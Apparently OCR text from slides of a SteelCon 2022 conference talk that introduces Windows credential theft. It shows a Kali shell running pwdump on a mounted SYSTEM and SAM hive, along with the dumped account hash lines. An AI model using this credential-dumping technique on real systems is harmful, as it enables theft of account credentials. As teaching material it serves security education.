 SAM
• Hashes are partially encrypted with SYSKEY, this is needed to retrieve hashes
• reg.exe
• Default Windows executable for manipulating the registry
root@kali:/mnt/Windows/System32/config# pwdump SYSTEM SAM
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
defaultuser0:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
nick:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
testuser:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
root@kali:/mnt/Windows/System32/config#
steelcon
Welcome to SteelCon 2022,
a hacker con with a true northern spirit.
Windows Credential Theft:
A Primer
- Keith Learmonth